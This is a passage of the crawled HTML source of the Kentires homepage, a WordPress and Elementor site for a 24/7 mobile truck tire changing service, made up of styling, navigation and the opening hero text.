

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kentires.com/
body_size: 21519
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Kentires &#8211; My WordPress Blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Kentires &raquo; Feed" href="https://kentires.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kentires &raquo; Comments Feed" href="https://kentires.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kentires.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkentires.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kentires.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkentires.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kentires.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kentires.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://kentires.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kentires.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://kentires.com/wp-content/uploads/elementor/css/post-8.css?ver=1768918389' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://kentires.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://kentires.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kentires.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kentires.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kentires.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://kentires.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kentires.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://kentires.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/js/sweetalert2/sweetalert2.min.css?ver=11.6.16' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://kentires.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://kentires.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://kentires.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://kentires.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='tiny-slider-css' href='https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/js/tiny-slider/tiny-slider.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='elementor-post-76-css' href='https://kentires.com/wp-content/uploads/elementor/css/post-76.css?ver=1768918390' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://kentires.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://kentires.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://kentires.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kentires.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kentires.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-post-119-css' href='https://kentires.com/wp-content/uploads/elementor/css/post-119.css?ver=1768918391' media='all' />
<link rel='stylesheet' id='elementor-post-121-css' href='https://kentires.com/wp-content/uploads/elementor/css/post-121.css?ver=1768918391' media='all' />
<link rel='stylesheet' id='elementor-gf-local-teko-css' href='https://kentires.com/wp-content/uploads/elementor/google-fonts/css/teko.css?ver=1742219437' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://kentires.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742219463' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kentires.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kentires.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://kentires.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://kentires.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kentires.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kentires.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kentires.com/wp-json/wp/v2/pages/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kentires.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kentires.com/" />
<link rel='shortlink' href='https://kentires.com/' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kentires.com/wp-content/uploads/2023/06/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kentires.com/wp-content/uploads/2023/06/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kentires.com/wp-content/uploads/2023/06/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kentires.com/wp-content/uploads/2023/06/cropped-Untitled-1-270x270.png" />
</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-76 wp-theme-hello-elementor jkit-color-scheme elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-76">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="119" class="elementor elementor-119 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a7dd15d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a7dd15d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e0fb008" data-id="4e0fb008" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bf49c7 elementor-widget elementor-widget-image" data-id="1bf49c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="222" src="https://kentires.com/wp-content/uploads/2023/05/websitee-1024x284.png" class="attachment-large size-large wp-image-449" alt="" decoding="async" srcset="https://kentires.com/wp-content/uploads/2023/05/websitee-1024x284.png 1024w, https://kentires.com/wp-content/uploads/2023/05/websitee-300x83.png 300w, https://kentires.com/wp-content/uploads/2023/05/websitee-768x213.png 768w, https://kentires.com/wp-content/uploads/2023/05/websitee-1536x426.png 1536w, https://kentires.com/wp-content/uploads/2023/05/websitee-2048x568.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-212c67d5" data-id="212c67d5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29670b75 elementor-widget__width-initial elementor-widget elementor-widget-jkit_nav_menu" data-id="29670b75" data-element_type="widget" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_76__696f9de91953e"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;jki jki-chevron-down-light&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-bars-solid"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-menu" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-76 current_page_item menu-item-118"><a href="https://kentires.com/" aria-current="page">Home</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://kentires.com/services/">Services</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://kentires.com/about-us/">About Us</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://kentires.com/contact-us/">Contact Us</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://kentires.com" class="jkit-nav-logo" aria-label="Home Link"></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="fas fa-times"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2afc7166 elementor-hidden-phone elementor-hidden-tablet" data-id="2afc7166" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fc329fc elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="2fc329fc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://kentires.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a5dfe0" data-id="4a5dfe0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d56664 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d56664" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-06f630d" data-id="06f630d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c831a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e4c831a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kentires.com">
							<img width="800" height="400" src="https://kentires.com/wp-content/uploads/2023/05/Flag_of_Canada_Pantone-1024x512.png" class="attachment-large size-large wp-image-377" alt="" decoding="async" srcset="https://kentires.com/wp-content/uploads/2023/05/Flag_of_Canada_Pantone-1024x512.png 1024w, https://kentires.com/wp-content/uploads/2023/05/Flag_of_Canada_Pantone-300x150.png 300w, https://kentires.com/wp-content/uploads/2023/05/Flag_of_Canada_Pantone-768x384.png 768w, https://kentires.com/wp-content/uploads/2023/05/Flag_of_Canada_Pantone.png 1200w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-07a102f" data-id="07a102f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb2d8bc elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="eb2d8bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pneusken.com">
							<img width="800" height="534" src="https://kentires.com/wp-content/uploads/2023/05/Flag_of_Quebec.svg-1024x683.png" class="attachment-large size-large wp-image-376" alt="" decoding="async" srcset="https://kentires.com/wp-content/uploads/2023/05/Flag_of_Quebec.svg-1024x683.png 1024w, https://kentires.com/wp-content/uploads/2023/05/Flag_of_Quebec.svg-300x200.png 300w, https://kentires.com/wp-content/uploads/2023/05/Flag_of_Quebec.svg-768x512.png 768w, https://kentires.com/wp-content/uploads/2023/05/Flag_of_Quebec.svg.png 1200w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="76" class="elementor elementor-76" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4495a118 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4495a118" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b9b0bef" data-id="5b9b0bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e07022f elementor-view-framed elementor-position-inline-start elementor-widget__width-auto animated-slow elementor-shape-circle elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="1e07022f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="jki jki-car-wheel-light"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							We Are Kentires						</span>
					</h6>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1bb7686e elementor-widget elementor-widget-heading" data-id="1bb7686e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Detail &amp; precision truck tire service</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-24abaa09 elementor-widget elementor-widget-text-editor" data-id="24abaa09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>24/7 truck tire changing service<br />We are a mobile tire shop that provides tire changing services for trucks 24 hours a day, 7 days a week. These services are provided by experienced technicians who come to your location and change your truck’s tires on the spot.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5f89022d elementor-widget elementor-widget-button" data-id="5f89022d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
